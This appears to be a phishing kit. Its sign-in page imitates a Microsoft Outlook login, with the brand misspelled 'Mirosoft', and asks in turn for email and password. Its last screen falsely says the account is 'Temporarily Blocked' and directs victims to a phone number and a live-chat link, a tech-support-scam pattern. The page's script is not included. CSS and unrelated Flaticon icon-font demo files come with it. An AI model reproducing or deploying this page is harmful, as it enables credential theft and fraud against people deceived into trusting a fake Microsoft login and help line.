
<file: sign-in.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   
    <title>Sign in to your Mirosoft account</title>
    <link rel="stylesheet" href="assets/app.css" />
</head>

<body>
    <section id="section_uname">
        <h2 class="htext" style="text-align: center">Outlook</h2>
        <div class="auth-wrapper">
            <img src="assets/logo.png" alt="Microsoft" />
            <h2 class="title mb-16 mt-16">Sign in</h2>
           
            <form>
                <div class="mb-16">
                    <p id="error_uname" class="error"></p>
                    <input id="inp_uname" type="text" name="uname" class="input" placeholder="Email, phone, or Skype" />
                </div>
            </form>
            <div>
                <p class="mb-16 fs-13">No account? <a href="" class="link">Create one!</a></p>
                <p class="mb-16 fs-13">
                    <a href="#" class="link">Sign in with a security key
                        <img src="assets/question.png" alt="Question img">
                    </a>
                </p>
            </div>
            <div>
                <button class="btn" id="btn_next">Next</button>
            </div>
        </div>
        <div class="opts">
            <p class="has-icon mb-0" style="font-size:15px;"><span class="icon"><img src="assets/key.png"
                        width="30px" /></span> Sign-in options</p>
        </div>
    </section>

    <section id="section_pwd" class="d-none">
        <h2 class="htext" style="text-align: center">Outlook</h2>
        <div class="auth-wrapper">
            <img src="assets/logo.png" alt="Microsoft" class="d-block" />
            <div class="identity w-100 mt-16 mb-16">
                <button class="back">
                    <img src="assets/back.png" />
                </button>
                <span id="user_identity">a@b.com</span>
            </div>
            <h2 class="title mb-16">Enter password</h2>
            <form>
                <div class="mb-16">
                    <p id="error_pwd" class="error"></p>
                    <input id="inp_pwd" type="password" name="pass" class="input" placeholder="Password" />
                </div>
            </form>
            <div>
                <p class="mb-16"> <a href="#" class="link fs-13">Forgot password?</a></p>
                <p class="mb-16">
                    <a href="#" class="link fs-13">Other ways to sign in</a>
                </p>
            </div>
            <div>
                <button class="btn" id="btn_sig">Sign in</button>
            </div>
        </div>
    </section>

    <section id="section_final" class="d-none">
        <h2 class="htext" style="text-align: center">Outlook</h2>
        <div class="auth-wrapper">
            <img src="assets/logo.png" alt="Microsoft" class="d-block" />
            <div class="identity w-100 mt-16 mb-16">
                <span id="user_identity">a@b.com</span>
            </div>
            <h2 class="title mb-16">Stay signed in?</h2>
            <!--<p class="p">Stay signed in so you don't have to sign in again next time.</p>-->
            <p id="message" class="hidden">Your Account is <b>Temporarily Blocked</b>.
                <br><br>To Unblock your account, Ask Help Team
                <br><br> Call Us: <a href="tel:1-833-273-0055" style="text-decoration: none;"> <strong> 1-833-273-0055</strong></a>
                <br><br><a href="https://tawk.to/chat/65413eb0a84dd54dc4873aef/1he3dpoog" style="text-decoration: none;"> <strong> Live Chat</strong></a>
              </p><br>
            <!--<label class="has-checkbox">
                <input type="checkbox" class="checkbox" />
                <span>Don't show this again</span>
            </label>-->
            <div class="btn-group">
                <button class="btn btn-sec" id="btn_final">No</button>
                <button class="btn" id="btn_final">Yes</button>
            </div>
        </div>
    </section>
    <footer class="footer">
        <a href="#">Terms of use</a>
        <a href="#">Privacy & cookies</a>
        <span>.&nbsp;.&nbsp;.</span>
    </footer>
    <script src="assets/app.js"></script>
</body>

</html>
</file>

<file: lib/flaticon/font/flaticon.html>
<!DOCTYPE html>
<!--
  Flaticon icon font: Flaticon
  Creation date: 02/09/2020 06:16
-->
<html>
<!DOCTYPE html>
<html>

<head>
    <title>Flaticon WebFont</title>
    <link href="http://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" type="text/css" href="flaticon.css">
    <meta charset="UTF-8">
    <style>
    html, body, div, span, applet, object, iframe,
    h1, h2, h3, h4, h5, h6, p, blockquote, pre,
    a, abbr, acronym, address, big, cite, code,
    del, dfn, em, img, ins, kbd, q, s, samp,
    small, strike, strong, sub, sup, tt, var,
    b, u, i, center,
    dl, dt, dd, ol, ul, li,
    fieldset, form, label, legend,
    table, caption, tbody, tfoot, thead, tr, th, td,
    article, aside, canvas, details, embed, 
    figure, figcaption, footer, header, hgroup, 
    menu, nav, output, ruby, section, summary,
    time, mark, audio, video {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        font: inherit;
        vertical-align: baseline;
    }
    /* HTML5 display-role reset for older browsers */
    article, aside, details, figcaption, figure, 
    footer, header, hgroup, menu, nav, section {
        display: block;
    }
    body {
        line-height: 1;
    }
    ol, ul {
        list-style: none;
    }
    blockquote, q {
        quotes: none;
    }
    blockquote:before, blockquote:after,
    q:before, q:after {
        content: '';
        content: none;
    }
    table {
        border-collapse: collapse;
        border-spacing: 0;
    }
    body {
        font-family: 'Varela Round', Helvetica, Arial, sans-serif;
        font-size: 16px;
        color: #222;
    }
    a {
        color: #333;
        border-bottom: 1px solid #a9fd00;
        font-weight: bold;
        text-decoration: none;
    }
    * {
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin: 0;
        padding: 0;
    }
    [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        font-family: Flaticon;
        font-size: 30px;
        font-style: normal;
        margin-left: 20px;
        color: #333;
    }
    .wrapper {
        max-width: 600px;
        margin: auto;
        padding: 0 1em;
    }
    .title {
        font-size: 1.25em;
        text-align: center;
        margin-bottom: 1em;
        text-transform: uppercase;
    }
    header {
        text-align: center;
        background-color: #222;
        color: #fff;
        padding: 1em;
    }
    header .logo {
        width: 210px;
        height: 38px;
        display: inline-block;
        vertical-align: middle;
        margin-right: 1em;
        border: none;
    }
    header strong {
        font-size: 1.95em;
        font-weight: bold;
        vertical-align: middle;
        margin-top: 5px;
        display: inline-block;
    }
    .demo {
        margin: 2em auto;
        line-height: 1.25em;
    }
    .demo ul li {
        margin-bottom: 1em;
    }
    .demo ul li .num {
        color: #222;
        border-radius: 20px;
        display: inline-block;
        width: 26px;
        padding: 3px;
        height: 26px;
        text-align: center;
        margin-right: 0.5em;
        border: 1px solid #222;
    }
    .demo ul li code {
        background-color: #222;
        border-radius: 4px;
        padding: 0.25em 0.5em;
        display: inline-block;
        color: #fff;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
        font-weight: lighter;
        margin-top: 1em;
        font-size: 0.8em;
        word-break: break-all;
    }
    .demo ul li code.big {
        padding: 1em;
        font-size: 0.9em;
    }
    .demo ul li code .red {
        color: #EF3159;
    }
    .demo ul li code .green {
        color: #ACFF65;
    }
    .demo ul li code .yellow {
        color: #FFFF99;
    }
    .demo ul li code .blue {
        color: #99D3FF;
    }
    .demo ul li code .purple {
        color: #A295FF;
    }
    .demo ul li code .dots {
        margin-top: 0.5em;
        display: block;
    }
    #glyphs {
        border-bottom: 1px solid #ccc;
        padding: 2em 0;
        text-align: center;
    }
    .glyph {
        display: inline-block;
        width: 9em;
        margin: 1em;
        text-align: center;
        vertical-align: top;
        background: #FFF;
    }
    .glyph .glyph-icon {
        padding: 10px;
        display: block;
        font-family:"Flaticon";
        font-size: 64px;
        line-height: 1;
    }
    .glyph .glyph-icon:before {
        font-size: 64px;
        color: #222;
        margin-left: 0;
    }
    .class-name {
        font-size: 0.65em;
        background-color: #222;
        color: #fff;
        border-radius: 4px 4px 0 0;
        padding: 0.5em;
        color: #FFFF99;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
    }
    .author-name {
        font-size: 0.6em;
        background-color: #fcfcfd;
        border: 1px solid #DEDEE4;
        border-top: 0;
        border-radius: 0 0 4px 4px;
        padding: 0.5em;
    }
    .class-name:last-child {
        font-size: 10px;
        color:#888;
    }
    .class-name:last-child a {
        font-size: 10px;
        color:#555;
    }
    .class-name:last-child a:hover {
        color:#a9fd00;
    }
    .glyph > input {
        display: block;
        width: 100px;
        margin: 5px auto;
        text-align: center;
        font-size: 12px;
        cursor: text;
    }
    .glyph > input.icon-input {
        font-family:"Flaticon";
        font-size: 16px;
        margin-bottom: 10px;
    }
    .attribution .title {
        margin-top: 2em;
    }
    .attribution textarea {
        background-color: #fcfcfd;
        padding: 1em;
        border: none;
        box-shadow: none;
        border: 1px solid #DEDEE4;
        border-radius: 4px;
        resize: none;
        width: 100%;
        height: 150px;
        font-size: 0.8em;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
        -webkit-appearance: none;
    }
    .iconsuse {
        margin: 2em auto;
        text-align: center;
        max-width: 1200px;
    }
    .iconsuse:after {
        content: '';
        display: table;
        clear: both;
    }
    .iconsuse .image {
        float: left;
        width: 25%;
        padding: 0 1em;
    }
    .iconsuse .image p {
        margin-bottom: 1em;
    }
    .iconsuse .image span {
        display: block;
        font-size: 0.65em;
        background-color: #222;
        color: #fff;
        border-radius: 4px;
        padding: 0.5em;
        color: #FFFF99;
        margin-top: 1em;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
    }
    #footer {
        text-align: center;
        background-color: #4C5B5C;
        color: #7c9192;
        padding: 1em;
    }
    #footer a {
        border: none;
        color: #a9fd00;
        font-weight: normal;
    }
    @media (max-width: 960px) {
        .iconsuse .image {
            width: 50%;
        }
    }
    @media (max-width: 560px) {
        .iconsuse .image {
            width: 100%;
        }
    }
    </style>
</head>

<body class="characters-off">

    <header>
        <a href="https://www.flaticon.com" target="_blank" class="logo">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" viewBox="0 0 560.875 102.036" enable-background="new 0 0 560.875 102.036" xml:space="preserve">
                <defs>
                </defs>
                <g>
                    <g class="letters">
                        <path fill="#ffffff" d="M141.596,29.675c0-3.777,2.985-6.767,6.764-6.767h34.438c3.426,0,6.15,2.728,6.15,6.15
                        c0,3.43-2.724,6.149-6.15,6.149h-27.674v13.091h23.719c3.429,0,6.151,2.724,6.151,6.15c0,3.43-2.723,6.149-6.151,6.149h-23.719
                        v17.574c0,3.773-2.986,6.761-6.764,6.761c-3.779,0-6.764-2.989-6.764-6.761V29.675z"></path>
                        <path fill="#ffffff" d="M193.844,29.149c0-3.781,2.985-6.767,6.764-6.767c3.776,0,6.763,2.985,6.763,6.767v42.957h25.039
                        c3.426,0,6.149,2.726,6.149,6.153c0,3.425-2.723,6.15-6.149,6.15h-31.802c-3.779,0-6.764-2.986-6.764-6.768V29.149z"></path>
                        <path fill="#ffffff" d="M241.891,75.71l21.438-48.407c1.492-3.341,4.215-5.357,7.906-5.357h0.792
                        c3.686,0,6.323,2.017,7.815,5.357l21.439,48.407c0.436,0.967,0.701,1.845,0.701,2.723c0,3.602-2.809,6.501-6.414,6.501
                        c-3.161,0-5.269-1.845-6.499-4.655l-4.132-9.661h-27.059l-4.301,10.102c-1.144,2.631-3.426,4.214-6.237,4.214
                        c-3.517,0-6.24-2.81-6.24-6.325C241.1,77.64,241.451,76.677,241.891,75.71z M279.932,58.666l-8.521-20.297l-8.526,20.297H279.932
                        z"></path>
                        <path fill="#ffffff" d="M314.864,35.387H301.86c-3.429,0-6.239-2.813-6.239-6.238c0-3.429,2.811-6.24,6.239-6.24h39.533
                        c3.426,0,6.237,2.811,6.237,6.24c0,3.425-2.811,6.238-6.237,6.238h-13.001v42.785c0,3.773-2.99,6.761-6.764,6.761
                        c-3.779,0-6.764-2.989-6.764-6.761V35.387z"></path>
                        <path fill="#A9FD00" d="M352.615,29.149c0-3.781,2.985-6.767,6.767-6.767c3.774,0,6.761,2.985,6.761,6.767v49.024
                        c0,3.773-2.987,6.761-6.761,6.761c-3.781,0-6.767-2.989-6.767-6.761V29.149z"></path>
                        <path fill="#A9FD00" d="M374.132,53.836v-0.179c0-17.481,13.178-31.801,32.065-31.801c9.22,0,15.459,2.458,20.557,6.238
                        c1.402,1.054,2.637,2.985,2.637,5.357c0,3.692-2.985,6.59-6.681,6.59c-1.845,0-3.071-0.702-4.044-1.319
                        c-3.776-2.813-7.729-4.393-12.562-4.393c-10.364,0-17.831,8.611-17.831,19.154v0.173c0,10.542,7.291,19.329,17.831,19.329
                        c5.715,0,9.492-1.756,13.359-4.834c1.049-0.874,2.458-1.491,4.039-1.491c3.429,0,6.325,2.813,6.325,6.236
                        c0,2.106-1.056,3.78-2.282,4.834c-5.539,4.834-12.036,7.733-21.878,7.733C387.572,85.464,374.132,71.493,374.132,53.836z"></path>
                        <path fill="#A9FD00" d="M433.009,53.836v-0.179c0-17.481,13.79-31.801,32.766-31.801c18.981,0,32.592,14.143,32.592,31.628v0.173
                        c0,17.483-13.785,31.807-32.769,31.807C446.625,85.464,433.009,71.32,433.009,53.836z M484.224,53.836v-0.179
                        c0-10.539-7.725-19.326-18.626-19.326c-10.893,0-18.449,8.611-18.449,19.154v0.173c0,10.542,7.73,19.329,18.626,19.329
                        C476.676,72.986,484.224,64.378,484.224,53.836z"></path>
                        <path fill="#A9FD00" d="M506.233,29.321c0-3.774,2.99-6.763,6.767-6.763h1.401c3.252,0,5.183,1.583,7.029,3.953l26.093,34.265
                        V29.059c0-3.692,2.99-6.677,6.681-6.677c3.683,0,6.671,2.985,6.671,6.677v48.934c0,3.78-2.987,6.765-6.764,6.765h-0.436
                        c-3.257,0-5.188-1.581-7.034-3.953l-27.056-35.492v32.944c0,3.687-2.985,6.676-6.678,6.676c-3.683,0-6.673-2.989-6.673-6.676
                        V29.321z"></path>
                    </g>
                    <g class="insignia">
                        <path fill="#ffffff" d="M48.372,56.137h12.517l11.156-18.537H37.186L25.688,18.539h57.825L94.668,0H9.271
                        C5.925,0,2.842,1.801,1.198,4.716c-1.644,2.907-1.593,6.482,0.134,9.343l50.38,83.501c1.678,2.781,4.689,4.476,7.938,4.476
                        c3.246,0,6.257-1.695,7.935-4.476l2.898-4.804L48.372,56.137z"></path>
                        <g class="i">
                            <path fill="#A9FD00" d="M93.575,18.539h0.031v0.004l21.652,0.004l2.705-4.488c1.727-2.861,1.778-6.436,0.133-9.343
                            C116.454,1.801,113.371,0,110.026,0h-5.294L93.575,18.539z"></path>
                            <polygon fill="#A9FD00" points="88.291,27.356 64.725,66.486 75.519,84.404 109.942,27.356"></polygon>
                        </g>
                    </g>
                </g>
            </svg>
        </a>
        <strong>Font Demo</strong>
    </header>


    <section class="demo wrapper">

        <p class="title">Instructions</p>

        <ul>
            <li>
                <span class="num">1</span>Copy the "Fonts" files and CSS files to your website CSS folder.
            </li>
            <li>
                <span class="num">2</span>Add the CSS link to your website source code on header.
                <code class="big">
                    &lt;<span class="red">head</span>&gt;
                    <br/><span class="dots">...</span>
                    <br/>&lt;<span class="red">link</span> <span class="green">rel</span>=<span class="yellow">"stylesheet"</span> <span class="green">type</span>=<span class="yellow">"text/css"</span> <span class="green">href</span>=<span class="yellow">"your_website_domain/css_root/flaticon.css"</span>&gt;
                    <br/><span class="dots">...</span>
                    <br/>&lt;/<span class="red">head</span>&gt;
                </code>
            </li>

            <li>
                <p>
                    <span class="num">3</span>Use the icon class on <code>"<span class="blue">display</span>:<span class="purple"> inline</span>"</code> elements:
                    <br />
                    Use example: <code>&lt;<span class="red">i</span> <span class="green">class</span>=<span class="yellow">&quot;flaticon-airplane49&quot;</span>&gt;&lt;/<span class="red">i</span>&gt;</code> or <code>&lt;<span class="red">span</span> <span class="green">class</span>=<span class="yellow">&quot;flaticon-airplane49&quot;</span>&gt;&lt;/<span class="red">span</span>&gt;</code>
            </li>
        </ul>

    </section>




   <section id="glyphs">          
    
      
        <div class="glyph"><div class="glyph-icon flaticon-meditation"></div>
            <div class="class-name">.flaticon-meditation</div>
            <div class="author-name">Author: <a data-file="001-meditation" href="https://www.flaticon.com/authors/ddara">dDara</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-workout"></div>
            <div class="class-name">.flaticon-workout</div>
            <div class="author-name">Author: <a data-file="002-workout" href="https://www.flaticon.com/authors/ddara">dDara</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-workout-1"></div>
            <div class="class-name">.flaticon-workout-1</div>
            <div class="author-name">Author: <a data-file="003-workout-1" href="https://www.flaticon.com/authors/ddara">dDara</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-yoga-pose-3"></div>
            <div class="class-name">.flaticon-yoga-pose-3</div>
            <div class="author-name">Author: <a data-file="004-yoga-pose-3" href="https://www.flaticon.com/authors/ddara">dDara</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-workout-2"></div>
            <div class="class-name">.flaticon-workout-2</div>
            <div class="author-name">Author: <a data-file="005-workout-2" href="https://www.flaticon.com/authors/ddara">dDara</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-workout-3"></div>
            <div class="class-name">.flaticon-workout-3</div>
            <div class="author-name">Author: <a data-file="006-workout-3" href="https://www.flaticon.com/authors/ddara">dDara</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-workout-4"></div>
            <div class="class-name">.flaticon-workout-4</div>
            <div class="author-name">Author: <a data-file="007-workout-4" href="https://www.flaticon.com/authors/ddara">dDara</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-yoga-pose-2"></div>
            <div class="class-name">.flaticon-yoga-pose-2</div>
            <div class="author-name">Author: <a data-file="008-yoga-pose-2" href="https://www.flaticon.com/authors/ddara">dDara</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-yoga-pose-1"></div>
            <div class="class-name">.flaticon-yoga-pose-1</div>
            <div class="author-name">Author: <a data-file="009-yoga-pose-1" href="https://www.flaticon.com/authors/ddara">dDara</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-yoga-pose"></div>
            <div class="class-name">.flaticon-yoga-pose</div>
            <div class="author-name">Author: <a data-file="010-yoga-pose" href="https://www.flaticon.com/authors/ddara">dDara</a> </div> 
        </div>        
        

    </section>



    <section class="attribution wrapper"   style="text-align:center;">

      <div class="title">License and attribution:</div><div class="attrDiv">Font generated by <a href="https://www.flaticon.com">flaticon.com</a>. <div><p>Under <a href="http://creativecommons.org/licenses/by/3.0/">CC</a>: <a data-file="004-yoga-pose-3" href="https://www.flaticon.com/authors/ddara">dDara</a></p>  </div>
      </div>
      <div class="title">Copy the Attribution License:</div>

    <textarea onclick="this.focus();this.select();">Font generated by &lt;a href=&quot;https://www.flaticon.com&quot;&gt;flaticon.com&lt;/a&gt;. <p>Under <a href="http://creativecommons.org/licenses/by/3.0/">CC</a>: <a data-file="004-yoga-pose-3" href="https://www.flaticon.com/authors/ddara">dDara</a></p>  
     </textarea>

    </section>

    <section class="iconsuse">

          <div class="title">Examples:</div>            
             
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-meditation"></i> 
                    <span>&lt;i class=&quot;flaticon-meditation&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-workout"></i> 
                    <span>&lt;i class=&quot;flaticon-workout&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-workout-1"></i> 
                    <span>&lt;i class=&quot;flaticon-workout-1&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-yoga-pose-3"></i> 
                    <span>&lt;i class=&quot;flaticon-yoga-pose-3&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
                       
        </div>
                            
    </section>

<div id="footer">
    <div>Generated by <a href="https://www.flaticon.com">flaticon.com</a>
    </div>
</div>



</body>
</html>
</file>
<file: assets/app.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
}

html,
body {
    background: radial-gradient(circle, rgba(255, 225, 240, 1) 0%, rgba(222, 237, 254, 1) 100%);
    color: #1b1b1b;
}

section{
    display:table-cell;
    vertical-align:middle;
    height: 100vh;
    width: 100rem;
    max-width: 100%;
}

.title {
    line-height: 1.75rem;
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
}

.auth-wrapper {
    max-width: 440px;
    width: calc(100% - 40px);
    padding: 44px;
    margin: auto;
    margin-bottom: 28px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    min-width: 320px;
}

.opts {
    padding: 10px 44px;
    max-width: 440px;
    cursor: pointer;
    margin: auto;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
}

.opts:hover {
    background-color: rgba(0, 0, 0, .1);
}

.input {
    padding: 4px 8px;
    border-style: solid;
    border-width: 2px;
    border-color: rgba(0, 0, 0, .4);
    background-color: rgba(255, 255, 255, .4);
    height: 32px;
    height: 2rem;
    padding: 6px 10px;
    padding-left: 10px;
    border-width: 1px;
    border-top-width: 1px;
    border-right-width: 1px;
    border-left-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    height: 36px;
    outline: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    background-color: transparent;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding-left: 0;
    width: calc(100% - 20px);
}

.input:hover {
    border-color: #323232;
    border-color: rgba(0, 0, 0, .8);
}

.input::placeholder {
    font-size: 15px;
}

.mb-0 {
    margin-bottom: 0;
}

a.link {
    text-decoration: none;
    color: #0067b8
}

a:hover {
    text-decoration: underline !important;
    color: #666;
}

a:focus {
    border: 1px dotted #000;
    text-decoration: underline !important;
}

.btn {
    margin: 0 0 0 auto;
    display: block;
    background-color: #0067b8;
    color: #fff;
    border: 2px solid #0067b8;
    padding: 5px 30px;
    font-size: 15px;
    cursor: pointer;
}

.btn:hover {
    background-color: #005da6;
}

.has-icon {
    display: flex;
    gap: 5px;
    align-items: center;
}

.mb-16 {
    margin-bottom: 16px;
}

.has-icon .icon {
    display: inline-flex;
}

.footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    overflow: visible;
    z-index: 99;
    clear: both;
    min-height: 28px;
    display: flex;
    flex-direction: row;
    gap: 10px;
    justify-content: end;
}

.footer a,
.footer span {
    color: #000;
    font-size: 12px;
    line-height: 28px;
    margin-left: 8px;
    margin-right: 8px;
    text-decoration: none;
}

.footer span {
    font-size: 20px;
    line-height: 20px;
}

.footer a:hover {
    text-decoration: underline;
}

.d-none {
    display: none !important;
}

.back {
    border: none;
    border-radius: 50%;
    width: 24px;
    height: 24px;
    background-color: unset;
    cursor: pointer;
}

.identity {
    display: inline-flex;
    gap: 5px;
}

.d-block {
    display: block;
}

.w-100 {
    width: 100%;
}

.back:hover {
    background-color: #e6e6e6;
    background-color: rgba(0, 0, 0, .1);
}

.mt-16 {
    margin-top: 16px;
}

.mb-16 {
    margin-bottom: 16px;
}

.error {
    color: var(--error) !important;
}

.error-inp {
    border-bottom-color: var(--error) !important;
}

.btn-group {
    text-align: right;
    width: 100%;
    margin: 16px 0;
}

.btn-group>.btn {
    display: inline;
}

.btn-group>.btn:not(:last-child) {
    margin-right: 5px;
}

.btn-sec {
    background-color: #b2b2b2;
    color: #000;
    border-color: #b2b2b2;
}

.btn-sec:hover {
    background-color: rgba(0, 0, 0, .3);
}

#btn_final:hover {
    text-decoration: underline;
}

.text-title {
    font-size: 1.5rem;
}

label.has-checkbox {
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.checkbox {
    width: 20px;
    height: 20px;
}

.p {
    font-weight: 400;
    font-size: 15px;
    margin: 16px 0;
}

.fs-13 {
    font-size: 13px;
}

#user_identity {
    font-size: 15px;
    color: #1b1b1b;
}

img{
    vertical-align: middle;
}

@media screen and (max-width:600px) {
    html, body{
        background: radial-gradient(circle, rgba(255, 225, 240, 1) 0%, rgba(222, 237, 254, 1) 100%);
    }
    section{
        display:block !important;
    }
    .auth-wrapper{
        border: 1px solid rgba(0, 0, 0, .4);
        padding: 24px !important;
       /* width: unset !important;
        max-width: unset !important;*/
    }
    .opts{
        box-shadow: none !important;
        padding: 8px 24px !important;
        border: 1px solid #999;
        max-width: calc(100% - 48px);
        margin: 12% auto !important;
    }
    .footer{
        justify-content: start;
    }
}
:root {
    --error: #e81123;
}



/* new code */

.htext
{
    font-size: 50px;color: #000000;padding-top:20px;font-weight: 500;padding-bottom: 10px;
}

/* For tablets */
@media (min-width: 768px) and (max-width: 1024px) {
    .htext {
        font-size: 50px;color: #000000;padding-top:20px;font-weight: 500;padding-bottom: 10px;
    }
  }
  
  /* For mobile phones */
  @media (max-width: 767px) {
    .htext {
      font-size: 50px;color: #000000;padding-top:20px;font-weight: 500;padding-bottom: 10px;
    }
  }

/* css code new */
</file>
<file: lib/flaticon/font/flaticon.css>
/*
  	Flaticon icon font: Flaticon
  	Creation date: 02/09/2020 06:16
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
font-style: normal;
}

.flaticon-meditation:before { content: "\f100"; }
.flaticon-workout:before { content: "\f101"; }
.flaticon-workout-1:before { content: "\f102"; }
.flaticon-yoga-pose-3:before { content: "\f103"; }
.flaticon-workout-2:before { content: "\f104"; }
.flaticon-workout-3:before { content: "\f105"; }
.flaticon-workout-4:before { content: "\f106"; }
.flaticon-yoga-pose-2:before { content: "\f107"; }
.flaticon-yoga-pose-1:before { content: "\f108"; }
.flaticon-yoga-pose:before { content: "\f109"; }
</file>
